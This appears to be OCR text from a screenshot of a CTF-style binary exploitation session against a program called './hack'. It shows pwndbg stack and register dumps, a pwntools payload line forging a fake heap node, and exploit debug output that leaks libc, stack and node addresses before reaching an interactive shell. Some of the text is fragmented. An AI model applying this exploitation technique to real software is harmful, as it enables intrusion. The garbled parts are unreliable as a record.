 0x80486f4 <main+376>: mov edx,DWORD PTR [ebp-0x10]
0x80486f7 <main+379>: mov DWORD PTR [eax+0xc],edx
0x80486fa <main+382>: mov eax,0x0
=> 0x80486ff <main+387>: mov ecx,DWORD PTR [ebp-0x4]
0x8048702 <main+390>: leave
0x8048703 <main+391>: lea esp,[ecx-0x4]
0x8048706 <main+394>: ret
0x8048707: xchg ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffca6710 --> 0x1
0004| 0xffca6714 --> 0x0
0008| 0xffca6718 --> 0x9ebb008 ("4151877052")
0012| 0xffca671c --> 0xb ('\x0b')
0016| 0xffca6720 --> 0xf7789dbc --> 0xffca67ec --> 0x9ebb024 --> 0xf7610819 (<__GI___strtold_nan+137>: jl 0xf761083f <__GI___strtold_nan+175>)
0020| 0xffca6724 --> 0x9ebb020 --> 0xf7610819 (<__GI___strtold_nan+137>: jl 0xf761083f <__GI___strtold_nan+175>)
0024| 0xffca6728 --> 0xffca67e4 --> 0xffca72ae ("./hack")
0028| 0xffca672c --> 0x9ebb024 --> 0xf7610819 (<__GI___strtold_nan+137>: jl 0xf761083f <__GI___strtold_nan+175>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080486ff in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x0
EBX 0x0
ECX 0x9ebb020 —▸ 0xf7610819 (__strtold_nan+137) ◂— jl 0xf761083f
EDX 0xffca67e4 —▸ 0xffca72ae ◂— './hack'
EDI 0xf7788000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7788000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0xffca6738 ◂— 0x0
ESP 0xffca6710 ◂— 0x1
EIP 0x80486ff (main+387) ◂— mov ecx, dword ptr [ebp - 4]
[ DISASM ]
0x80486ee <main+370> mov dword ptr [eax + 8], edx
0x80486f1 <main+373> mov eax, dword ptr [ebp - 0xc]
0x80486f4 <main+376> mov edx, dword ptr [ebp - 0x10]
0x80486f7 <main+379> mov dword ptr [eax + 0xc], edx
0x80486fa <main+382> mov eax, 0
► 0x80486ff <main+387> mov ecx, dword ptr [ebp - 4]
0x8048702 <main+390> leave
0x8048703 <main+391> lea esp, [ecx - 4]
0x8048706 <main+394> ret
↓
36 payload = p32(one)*2 + p32(node_add + 4)+p32(stack_addr -8)
0xf75ee637 <__libc_start_main+247> add esp, 0x10
0xf75ee63a <__libc_start_main+250> sub esp, 0xc
[ STACK ]
00:0000│ esp 0xffca6710 ◂— 0x1
01:0004│ 0xffca6714 ◂— 0x0
02:0008│ 0xffca6718 —▸ 0x9ebb008 ◂— '4151877052'
03:000c│ 0xffca671c ◂— 0xb /* '\x0b' */
04:0010│ 0xffca6720 —▸ 0xf7789dbc (environ) —▸ 0xffca67ec —▸ 0x9ebb024 —▸ 0xf7610819 (__strtold_nan+137) ◂— ...
05:0014│ 0xffca6724 —▸ 0x9ebb020 —▸ 0xf7610819 (__strtold_nan+137) ◂— jl 0xf761083f
06:0018│ 0xffca6728 —▸ 0xffca67e4 —▸ 0xffca72ae ◂— './hack'
07:001c│ 0xffca672c —▸ 0x9ebb024 —▸ 0xf7610819 (__strtold_nan+137) ◂— jl 0xf761083f
[ BACKTRACE ]
► f 0 80486ff main+387
f 1 f75ee637 __libc_start_main+247
pwndbg> p $ebp
$1 = (void *) 0xffca6738
pwndbg> p 0xffca67ec - 0xffca6738
$2 = 0xb4
pwndbg>
python exp.py
'And you have a chance to fabricate a fake node struct;\n'
'What can you do?\n'
'Besides you can have two chances to leak, input address: \n'
[DEBUG] Sent 0xa bytes:
'134520860\n'
[DEBUG] Received 0x26 bytes:
[*] libc_base --> 0xf75d6000
[DEBUG] Sent 0xb bytes:
'4151877052\n'
[DEBUG] Received 0x62 bytes:
'-143090244, 0xffca67ec\n'
'The address of the node is 0x9ebb020, and you can input the fake node now:
[*] stack address is 0xffca67ec
[*] node address is 0x9ebb020
[DEBUG] Sent 0x11 bytes:
00000000 61 61 24 67 ff │ a a $
g ·│
00000010 0a │ │
00000011
[*] Switching to interactive mode
$ c
Python
Tab W